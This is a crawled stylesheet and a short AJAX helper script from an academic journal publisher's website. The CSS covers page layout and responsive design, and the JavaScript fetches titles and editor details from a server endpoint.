	text-decoration:none;
}
.homejournallist li:hover
{
	background:#EDEEF5;
	padding:8px 5px;
}
.innerrightlist ul li
{
	border-bottom:1px solid #d7d7d7;
	padding:8px 4px;	
}
.innerrightlist ul li a
{
	 font-size: 12px;
	 text-decoration:none;
	 color:#3b3b3b;
}
.innerrightlist ul li a:hover
{
	color:#C7080F;
}
.home_formbuttom {
    background: none repeat scroll 0 0 #d50c1e;
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    padding: 5px 3px;
}


.innerrightlist h6
{
	color: #0565a2;
    font:500 18px  'Open Sans', sans-serif;
	padding-bottom:5px;
	text-align:center;
}
.homeadds {
    margin-top: 20px;
    width: 100%;
}.inner_welcomeimg 
.homeadds img {
	width:100%;
}
.inner_welcomeimg img
{
	/*width:100%;*/
	    width: 200px;
    height: 250px;
    overflow: hidden;
}
.inner_welcome_description
{
	width:100%;
	text-align:justify;
}
.innerheader_heading{
	/*font:20px  'Open Sans', sans-serif;
	text-align:center;
	padding-top:35px;
	color:#EB055C;*/
	
	text-align:left;
	padding-top:30px;
	color: #2b96cc;
    font-family: "Open Sans",sans-serif !important;
    font-size: 22px;
    font-style: italic;
    font-weight: 300 !important;
	width: 100%;
	text-shadow: 2px 1px 5px rgba(150, 150, 150, 0.7);
}
.maininnercontent
{
	width:98%;
	margin:0px auto;
}
.innerleftcontent
{
	width:70%;
	float:left;
	margin-top:24px;
}
.innerrightside
{
	float:right;
	width:29%;
	background:#EDEEF5;
	padding:20px;
	margin-top:20px;
}
.journalicons
{
	width:100%;
	background:#fff;
	border-radius:5px;
	height:auto;
	text-align:center;
	float:left;
	padding-bottom:20px;
}
.journalicons h6
{
	font:normal 16px Arial, Helvetica, sans-serif;
	color:#2b2b2b;
	padding-top:27px;
	padding-bottom:20px;
}
.journalicons ul
{
	list-style-type:none;
	margin-left:48px;
}
.journalicons ul li
{
	float:left;
}
.journalicons ul li a
{
	text-decoration:none;
	margin-left:10px;
}
.submit_manuscript
{
	width:100%;
	background:#0da6d8;
	text-align:center;
	border-radius:5px;
	padding:10px 0px;
	margin-top:20px;
}
.submit_manuscript a
{
	text-decoration:none;
	font:normal 14px Arial, Helvetica, sans-serif;
	color:#fff;	
}
.journallinks
{
    background: none repeat scroll 0 0 #fff;
    border-radius: 5px;
    float: left;
    height: auto;
    margin-top: 20px;
    padding: 20px;
     width: 88%;
}
.journallinks ul
{
	list-style-type:none;
}
.journallinks li
{
	font:14px Roboto-Medium;
	padding-bottom:5px;
}
.journallinks li a
{
	color:#5b5b5b;
	text-decoration:none;
}
.journallinks li a:hover
{
	color:#EC1265;
}
.home_form
{
	
	width:88%;
	background:#fff;
	border-radius:5px;
	height:auto;
	text-align:center;
	float:left;
	padding:20px 20px;
	margin-top:20px;
}
.home_form h6
{
	font:normal 16px Arial, Helvetica, sans-serif;
	color:#2b2b2b;
	padding-bottom:20px;
}
.form_input
{
	width:96%;
	border:1px solid #999999;
	border-radius:5px;
	padding:10px 5px;
	color: #666;
	margin-bottom:12px;
}
/*.home_formbuttom
{
	background:#d50c1e;
	color:#fff;
	border:none;
	padding:10px 20px;
	border-radius:5px;
	float:right;
}*/

/*------ journals page end---*/

.maindiv_tabs
{
	width:100%;
	float:left;
	margin-top:20px;
}


/*-------- tabs css-------*/
   .etabs { margin: 0; padding: 0; }
    .tab { display: inline-block; zoom:1; *display:inline; background:#0DA6D8; border:solid 1px #ccc; border-bottom: none; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0; border-radius:5px 5px 0px 0px; font-weight:600; }
	.tab:hover{
		background-color:#138CA6;
	}
    .tab a {font:13px "Open Sans",sans-serif; line-height: 2em;  border:none; display: block; padding: 0 15px; outline: none;  color:#fff; text-decoration:none;}
    .tab a:hover { text-decoration:none;}
    .tab.active { background: #fff; padding-top: 3px; position: relative; top: 1px; border-color:#ccc; text-decoration:none;  }
    .tab a.active { font-weight: bold;  color:#D50C1E; text-decoration:none; }
    .tab-container .panel-container { background: #fff; border: solid #ccc 1px; padding: 10px; -moz-border-radius: 0 4px 4px 4px; -webkit-border-radius: 0 4px 4px 4px; }
	.panel-container h2
	{
		padding:10px 0px;
		font:20px Roboto-Medium;
	}
	.panel-container p
	{
		line-height:24px;
	}
    .panel-container { margin-bottom: 10px; }


/*-- My Css --*/
.j_short{
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	color:#2085C1;
	font-weight:bold;
}

.a_link{
	color:#5B5B5B;
	text-decoration:none;
}
.a_link:hover{
	color:#C7080F;
	text-decoration:none;
}
.forTextfield{
	border: 1px solid #AAAAAA;
    border-radius: 2px;
    color: #666;
    padding: 4px 5px;
    width: 60%;
}
.forTextfield:active{
	border: 1px solid #A05912;
}

.forDDfield{
	border: 1px solid #AAAAAA;
    border-radius: 2px;
    color: #666;
    padding: 4px 5px;
    width: 60%;
}
.forDDfield:active{
	border: 1px solid #A05912;
}



.white_text{
	color:#515151;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
}	

.btn{
	background: none repeat scroll 0 0 #d50c1e;
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    padding: 5px 18px;
}
.btn:hover{
	color:#FFF !important;
	background-color:#FF3300;
}

.mandatory{
	color:#FF0000;
}
#name_err_div{
	color:#FF3300;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
}

.m_page_div{
	width:100%;
	border-bottom:1px solid #DFDFDF;
	float:left;
	padding-bottom:5px;
}
.m_cheif_ul{
	float:left;
	
}
.m_cheif_ul li{
	padding-top:7px;
	font:normal 14px  'Open Sans', sans-serif;
	list-style:none;
	color:#2b2b2b;
	
}

.m_view_prof{
	border:1px solid #CDCDCD;
	border-radius:3px;
	text-align:center;
	text-decoration:none;
	color:#0C7ACB;
	padding:5px;
	float:right;
	margin-top:20px;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}

.m_view_prof:hover{
	background-color:#1A93F7;
	color:#FFFFFF;
	border:1px #1A93F7 solid;
}	

.pop_back_head{
	background-color:#F4F4F4;
	font-weight:600;
	color:#000000;
	font:normal 16px  'Open Sans', sans-serif;
	padding:5px;
}

.pop_back_content{
	padding:5px 2px;
	
	
}

.subHead{
	font:normal 18px  'Open Sans', sans-serif;
	color:#0C93D3;
	padding:3px 0px;
	border-bottom:1px dotted #CECECE;
	margin-top:10px;
	text-decoration:none;
}

.subHead a{
	color:#0C93D3;
	text-decoration:none;
	width:100%;
}

/*.journalLisCls{
	text-decoration:none;
	color:#2E2E2E;
	line-height:26px;
	font:normal 15px  'Open Sans', sans-serif;
	display:block;
	padding:5px 0px;
}

.journalLisCls:hover{
	color:#9C4F1B;
}*/

.journalLisCls{
	text-decoration:none;
	color:#2E2E2E;
	font:normal 16px  'Open Sans', sans-serif;
	display:block;

}

.journalLisCls:hover{
	color:#C05718;
	text-decoration:underline;
}

.browseDiv{
	width:100%;
	float:left;
	
}
.browseDiv a{
	display:inline;
	padding:8px;
	background-color:#6F6F6F;
	color:#FFFFFF;
	text-decoration:none;
	cursor:pointer;
	font:normal 14px  'Open Sans', sans-serif;
	border-radius:6px;
	margin:3px 0px;
}
.browseDiv a:hover{
	background-color:#2A2A2A;
}

.editorChiefName{
	font:normal 18px  'Open Sans', sans-serif;
	font-weight: 500;
}
.editorChiefUni{
	font:normal 15px  'Open Sans', sans-serif;
	padding:5px 0px;
}

.editorChiefJou{
	font:normal 13px  'Open Sans', sans-serif;
	padding:3px 0px;
	color:#1D91C9;
}
.editorChiefJou:hover{
	color:#464646;
	text-decoration:none;
}

.kenLibCls{
	width:40%;
	border:1px #F7F7F7 solid; 
	padding:5px;
}
.kenLibCls a{
	color:#168CCB;
	text-decoration:none; 
	font:normal 14px  'Open Sans', sans-serif;
	
}
.kenLibCls a:hover{
	color:#0C528B;
	text-decoration:underline;
}


/* Articles Page */
.vi{
	color:#12672E;
	font:normal 20px  'Open Sans', sans-serif;
}

.article_type_name{
	color:#1099EB;
	font:normal 14px  'Open Sans', sans-serif;
}
.article_type_name span{
	color:#000000;
	font:normal 13px  'Open Sans', sans-serif;
}
.article_type_name span a{
	color:#444444;
	font:normal 13px  'Open Sans', sans-serif;
}
.doi_name{
	color:#444444;
	font:normal 12px  'Open Sans', sans-serif;
	padding:2px 0px;
}
.doi_name span a{
	color:#008080;
	font:normal 12px  'Open Sans', sans-serif;
	text-decoration:none;
}
.doi_name span a:hover{
	text-decoration:underline;
}



.article_title a{
	color:#008080;
	font:normal 13px  'Open Sans', sans-serif;
	text-decoration:none;
}
.article_title a:hover{
	text-decoration:underline;
}
.article_author_name{
	color:#4D4D4D;
	font:normal 12px  'Open Sans', sans-serif;
}
.diff_articles a{
	color:#EB5710;
	text-decoration:none;
	font:normal 12px  'Open Sans', sans-serif;
	padding:2px 0px 10px 0px;  
}
.diff_articles a:hover{
	text-decoration:underline;
}
.article_main_title{
	font:normal 16px  'Open Sans', sans-serif;
	padding:5px 0px;
	color:#1689C0;
}

.tab_inner_heading{
	color:#353535;
	font-size:18px;
	padding:5px 0px;
	font-weight:600;
	font-family: 'Open Sans', sans-serif;
}
.alphaCls{
	width:100%;
}
.alphaCls ul{
	list-style:none;

	width:100%;
}

.alphaCls ul li{
	display:inline;
}
.alphaCls ul li a{
	color:#BD550F;
	padding:2px;
	text-decoration:underline;
}
.alphaCls ul li a:hover{
	text-decoration:none;
}
.activate{
	text-decoration:none;
	font-weight:600;
	font-size:16px;
}

.archiveYear{
	color:#515151;
	background-color:#F0F0F0;
	line-height:22px;
	padding-left:5px;
	font-size:12px;
	font-weight:600;
	font-family:Roboto-Medium;

}
.archiveSubdiv a{
	color:#006393;
	font-size:13px;
	line-height:24px;
	padding-left:20px;
	text-decoration:none;
	font-family:Roboto-Medium;
}
.archiveSubdiv a:hover{
	text-decoration:underline;
	cursor:pointer;
	color:#C7080F;
	
}


.mainsubjectbiv
{
	width:100%;	
}
.subjectpagebutton
{
	background:#f2f0f1;
	text-decoration:none;
	color:#3b3b3b;
	 font:  'Open Sans', sans-serif;
	border-radius:3px;
	border:1px solid #dddddd;
	float:left;
	margin:6px 10px 6px 0px;
	padding:8px;
}
.maindiv_buttondescri
{
	width:100%;
	margin-top:20px;
}
.maindiv_buttondescri h4
{
	color:#0DA6D8;
	font:22px;
	font-family:  'Open Sans', sans-serif;
}
.maindiv_buttondescri ul
{
	margin-top:10px;
}
.maindiv_buttondescri ul li
{
	padding:5px 0px;
	list-style-image: url("../images/arrow.png");
    list-style-position: outside;
	 margin-left: 18px;
}
.maindiv_buttondescri ul li a
{ 
	 color: #5b5b5b;
    font-size: 14px;
    text-decoration: none;
}
.maindiv_buttondescri ul li a:hover
{
	color:#c7080f;
}


.maindiv_tabs
{
	width:100%;
	float:left;
	margin-top:25px;
}
.testi{
	background-color: #f3f3f5;
    float: left;
    height: 190px;
    width: 73%;
}
.testimonials{
	width:100%;
	
}
.testimonials ul{
	list-style:none;
}
.testimonials ul li{
	height:110px;
	width:100%;
	
}
.testimonials ul li h4{
	font: 16px  'Open Sans', sans-serif;
	padding:0px 25px;
	color:#288CA5;
}
.testimonials ul li p{
	padding:10px 25px;
}

.welcome_description ul,welcome_description ol{
     padding-left:20px;
}

@media only screen and (min-width : 1280px){
.menu li a {   
    padding: 10px 10px;
	outline:none;
}
	
}


@media only screen and (min-width : 980px) and (max-width : 1279px){
	.mainwrapper
{
	width:95%;
	margin:0px auto;	
}
.latest_services {
   width: 72%;
 }
 .logoimg
{
	width:100%;
} 
 .latest_innerservices li {
   
    width: 29%;
    margin: 2px;
    font: 17px/60px Arial,Helvetica,sans-serif;
    padding:0px 12px;
	height:59px;
}
.inner_logreg li {
  
    margin:33px 0 0px;
 }
 #m_nav {
	display:none;
}
#m_nav {
	display:none;
}
 .menu li a {
      padding: 10px 4px;
}
.footer_wrapper {
    width: 95%;
}
.footer_left {
    width: 35%;
}
.footer_middle {
     width: 60%;
}
.footer_right {
    background: url("../images/footer_fold.jpg") no-repeat scroll right top #1e2e2c;
    clear: both;
    margin-right:none;
    padding: 0 20px;
    width: 94%;
	margin-top:20px;
	height:240px;
}




}

@media only screen and (min-width : 768px) and (max-width :979px){

.header {
    margin-top: 15px;
}
.menu {
    display: none;
 }	

.socialicons ul {
    margin-top: 10px;
}
 .mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.logoimg
{
	width:333px;
	height:130px;
}
.right_header {
    width: 100%;
	text-align:center;
}
.latest_update {
    width: 26%;
	clear:both;
	height:223px;
}
.inner_logreg li {
    float: left;
    height: 45px;
    line-height: 46px;
    margin:5px 0 5px 5px;
    padding: 0;
    text-align: center;
    width: 160px;
}

.latest_services {
    width: 72%;
}
.latest_innerservices li {
    width: 31%;
    height: 46px;
    font: 15px/48px Arial,Helvetica,sans-serif;
    padding:0px 6px;
}	

.home_services ul li h2 {
    color: #fff;
    font:normal 20px  'Open Sans', sans-serif;
}

.home_services ul li p {
    padding: 5px 20px;
}
.footer_wrapper {
    width: 95%;
}
.footer_left {
    width: 35%;
}
.footer_input {
     margin-left: 10px;
}
.footer_middle {
     width: 60%;
}
.footer_right {
    background: url("../images/footer_fold.jpg") no-repeat scroll right top #1e2e2c;
    clear: both;
    margin-right:none;
    padding: 0 20px;
    width: 94%;
	margin-top:20px;
	height:240px;
}
.footer_middle {
    width: 59%;
	margin-left:0px;
	height:351px;
}

.footer_middleinside {
    margin: 10px 15px 0 0;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top: 17px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:46%;
}
.inner_welcome_description {
  width:50%;
}
.innerleftcontent {
    margin-top: 0;
    width: 100%;
}

/*------ journals page end---*/

	
}


@media only screen and (min-width : 360px) and (max-width :767px){
	
.header {
    margin-top: 0;
}
.menu {
    display: none;
 }	
.login_reg {
    width: 100%;
}
.mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.logoimg
{
	width:333px;
	height:130px;
}

.socialicons ul {
    margin-top: 10px;
}

.right_header {
    float: right;
    width: 100%;
}
.inner_logreg
{
	display:none;
}

.home_services ul li {
     width: 100.3%;
}
.latest_update {
    height: 272px;
    margin:12px auto 0px auto;
    text-align: center;
    width: 80%;
}
latest_services {
    width: 100%;
}
.latest_services {
    width: 100%;
}
.latest_innerservices li {
    float: left;
    width: 95%;
    height: 59px;
    margin: 2px;
    padding-left: 13px;
}

.footer_wrapper {
    width: 96%;
}

.footer_left {
    margin-right:0px;
    width: 100%;
}
.footer_middle {

    height:565px;
    margin-right:0px;
    margin-top: 20px;
    padding-left: 20px;
    width:91%;
}
.footer_middleinside {
 
    width: 42%;
}
.footer_right {
    height: 279px;
    margin-right:0px;
    margin-top: 20px;
    padding: 0 20px;
    width: 85%;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top:8px;
}
.innerleftcontent {

    width: 100%;
	 margin-top:0px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:100%;
}
.inner_welcome_description {
  width:100%;
}

/*------ journals page end---*/
	
}


@media only screen and (min-width : 240px) and (max-width :359px){
	
.header {
    margin-top: 0;
}
.menu {
    display: none;
 }	
.mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.inner_logreg
{
	display:none;
}

.logoimg {

    width:100%;
}
.socialicons {
    width: 100%;
}
.socialicons ul {
    margin-top: 10px;
}
.right_header {
    float: right;
    width: 100%;
}
.inner_logreg li {
    margin:0px;
    padding: 0px;
}

.inner_logreg {
    list-style-type: none;
    margin-left: 70px;
    width: 76%;
}
.home_services ul li {
     width: 100.3%;
}
.latest_update {
    height: 272px;
    margin:12px auto 0px auto;
    text-align: center;
    width: 80%;
}
latest_services {
    width: 100%;
}
.latest_services {
    width: 100%;
}
.latest_innerservices li {
    float: left;
    width: 95%;
    height: 59px;
    margin: 2px;
    padding-left: 13px;
}

.footer {
     width:100%;
}

.footer_wrapper {
    width: 96%;
}

.footer_left {
    margin-right:0px;
    width: 100%;
}
.footer_middle {

    height:805px;
    margin-right:0px;
    margin-top: 20px;
    padding-left: 20px;
    width:91%;
}
.footer_middleinside {
 
    width:94%;
}
.footer_right {
    height: 279px;
    margin-right:0px;
    margin-top: 20px;
    padding: 0 20px;
    width: 85%;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top:8px;
}
.innerleftcontent {

    width: 100%;
	 margin-top:0px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:100%;
}
.inner_welcome_description {
  width:100%;
}

/*------ journals page end---*/

	
}



--- FILE ---
content_type: text/javascript
request_url: https://www.scitcentral.com/js/ajaxCalls.js
body_size: 265
content:
var xmlHttp = null;
function createxmlHttp(){
	try{
		// Firefox, Opera 8.0+, Safari
		xmlHttp=new XMLHttpRequest();
	}catch (e){
		// Internet Explorer
		try{
			xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
		}catch (e){
			try{
				xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
			}catch(e){
				alert("Your browser does not support AJAX!");
				return false;
			}
		}
	}
}
		
function getTitlesAdmin(id){
	createxmlHttp();
	if(xmlHttp){
		var reqUrl = "../ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('titlesDIV').innerHTML=data;
			}
		}
		xmlHttp.open("POST", reqUrl,  true);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
		xmlHttp.send('act=getTitles&id='+id);
	}
}


		
function showMainTitles(id){
	createxmlHttp();
	if(xmlHttp){
		var reqUrl = "ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('mainTitlesDIV').innerHTML=data;
			}
		}
		xmlHttp.open("POST", reqUrl,  true);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
		xmlHttp.send('act=showMainTitles&id='+id);
	}
}



function showEditorDetails(id){
	createxmlHttp();
	if(xmlHttp){var reqUrl = "ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('enquiryDiv').innerHTML=data;
				document.getElementById('layerpop1').style.display='block';
			}
	}
	xmlHttp.open("POST", reqUrl,  true);
	xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
	xmlHttp.send('act=showEditorDetails&id='+id);
  }
}




